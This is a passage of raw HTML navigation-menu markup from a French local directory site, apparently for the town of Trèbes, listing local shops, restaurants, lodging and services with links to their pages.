ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/river-side/"><span class="ubermenu-target-title ubermenu-target-text">River Side</span></a></li></ul></li><li id="menu-item-8413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Louer</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8413 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8414" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8414 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/maison/"><span class="ubermenu-target-title ubermenu-target-text">Maison Meublée</span></a></li></ul></li><li id="menu-item-8404" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8404 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8404 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1221" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1221 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1216"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-27" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-27 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/les-commerces/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-27 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-3384" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3384 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3384 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2702" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2702 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Charcuterie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2702 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4866" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4866 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boucherie-charcuterie/boucherie-sablairoles/la-boucherie-sablairoles/"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Sablairoles</span></a></li></ul></li><li id="menu-item-5088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boulangerie Pâtisserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5088 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie/fournee-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Fournée Trébéenne</span></a></li><li id="menu-item-64363" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64363 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie-patisserie-cabrera/"><span class="ubermenu-target-title ubermenu-target-text">Cabréra</span></a></li></ul></li><li id="menu-item-4867" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4867 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Epicerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4867 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-66395" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-66395 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-fromagerie/"><span class="ubermenu-target-title ubermenu-target-text">La Fromagerie</span></a></li><li id="menu-item-4870" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4870 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/epicerie/o-cantinho-portugues/o-cantinho-portugues/"><span class="ubermenu-target-title ubermenu-target-text">O Cantinho Português</span></a></li><li id="menu-item-64369" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64369 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/lepicerie-du-canal/"><span class="ubermenu-target-title ubermenu-target-text">Épicerie du Canal</span></a></li></ul></li><li id="menu-item-64376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fruits et  Légumes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64376 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64377" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64377 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/les-fruits-et-legumes-de-jacques-pujol/"><span class="ubermenu-target-title ubermenu-target-text">J Pujol Producteur</span></a></li></ul></li></ul></li><li id="menu-item-8556" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8556 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/informatique/"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8556 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4879" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4879 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Grande Surface</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4879 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8540" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8540 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/intermarche/"><span class="ubermenu-target-title ubermenu-target-text">Intermarché</span></a></li><li id="menu-item-4880" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4880 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/super-u/super-u-super-u/super-u-2/"><span class="ubermenu-target-title ubermenu-target-text">Super U</span></a></li></ul></li><li id="menu-item-5095" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5095 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5095 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/poissonnerie/poissonnerie-moderne/"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li></ul></li><li id="menu-item-5102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5102 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Vins et Liqueurs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5103" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5103 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5098"><span class="ubermenu-target-title ubermenu-target-text">Vignes de Bacchus</span></a></li></ul></li></ul></li><li id="menu-item-8549" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8549 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8549 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2321 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Accessoires Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/burattau-bottier/burattau-bottier/"><span class="ubermenu-target-title ubermenu-target-text">Burattau Bottier</span></a></li></ul></li><li id="menu-item-6481" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6481 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Assurance</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6481 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/aviva-assurances-2/"><span class="ubermenu-target-title ubermenu-target-text">Aviva Assurances</span></a></li><li id="menu-item-6491" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6491 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6487"><span class="ubermenu-target-title ubermenu-target-text">Cabinet Aline Battut</span></a></li></ul></li><li id="menu-item-4883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Automobile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4883 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39305 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/carrosserie-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Carrosserie Trébéenne</span></a></li><li id="menu-item-64370" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64370 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/vps-david-lopez/"><span class="ubermenu-target-title ubermenu-target-text">David Lopez VSP</span></a></li><li id="menu-item-4882" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4882 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/peugeot-razous/peugeot-razous/"><span class="ubermenu-target-title ubermenu-target-text">Peugeot Razous</span></a></li><li id="menu-item-8114" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8114 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/ah-tachygraphe/"><span class="ubermenu-target-title ubermenu-target-text">Ah Tachygraphie</span></a></li><li id="menu-item-65333" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65333 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/auto-vitale/"><span class="ubermenu-target-title ubermenu-target-text">Auto Vitale</span></a></li><li id="menu-item-64417" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64417 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/sodecom/"><span class="ubermenu-target-title ubermenu-target-text">Sodécom</span></a></li><li id="menu-item-65332" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65332 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-controle-technique-de-leurope/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Tech. de l&rsquo;Europe</span></a></li><li id="menu-item-64380" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64380 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/auto-controle-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Technique</span></a></li><li id="menu-item-8233" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8233 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-64368" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64368 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Auto Ecole</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64368 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64367" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64367 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Caparros</span></a></li></ul></li><li id="menu-item-6502" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6502 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Banque</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6502 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8557" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8557 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/banques/"><span class="ubermenu-target-title ubermenu-target-text">Banques</span></a></li></ul></li></ul></li><li id="menu-item-8550" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8550 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8550 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Beauté</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4888 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-10782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-10782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/beaute/institut-beaute-jeanine/"><span class="ubermenu-target-title ubermenu-target-text">Institut Jeanine</span></a></li></ul></li><li id="menu-item-24326" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-24326 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bricolage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24326 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-24327" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-24327 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/bricomarche/"><span class="ubermenu-target-title ubermenu-target-text">Bricomarché</span></a></li></ul></li><li id="menu-item-4891" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4891 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Coiffure</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4891 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/creatif/creatif/"><span class="ubermenu-target-title ubermenu-target-text">Créa&rsquo;Tif</span></a></li><li id="menu-item-4897" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4897 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/hairform/hairform/"><span class="ubermenu-target-title ubermenu-target-text">Hairform</span></a></li><li id="menu-item-4898" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4898 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/j-hair/j-hair/"><span class="ubermenu-target-title ubermenu-target-text">J&rsquo;Hair</span></a></li><li id="menu-item-64378" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64378 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-symetrie/"><span class="ubermenu-target-title ubermenu-target-text">La Symétrie</span></a></li><li id="menu-item-4902" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4902 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/autres/coiffure-autres/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-39139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-39139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés&#8230;</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-39139 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39140" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39140 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/cordonnerie/cordonnerie-cle/"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés Gravure&#8230;</span></a></li></ul></li><li id="menu-item-4903" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4903 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fleurs Jardins</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4903 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65328" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65328 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/latelier-de-manon/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Atelier de Manon</span></a></li><li id="menu-item-65876" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65876 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/test-fleur/"><span class="ubermenu-target-title ubermenu-target-text">Test Fleurs</span></a></li><li id="menu-item-4904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/fleurs-jardins/pepiniere-norbert-laffont/"><span class="ubermenu-target-title ubermenu-target-text">Pépinière Escande Laffont</span></a></li></ul></li></ul></li><li id="menu-item-8551" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8551 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column 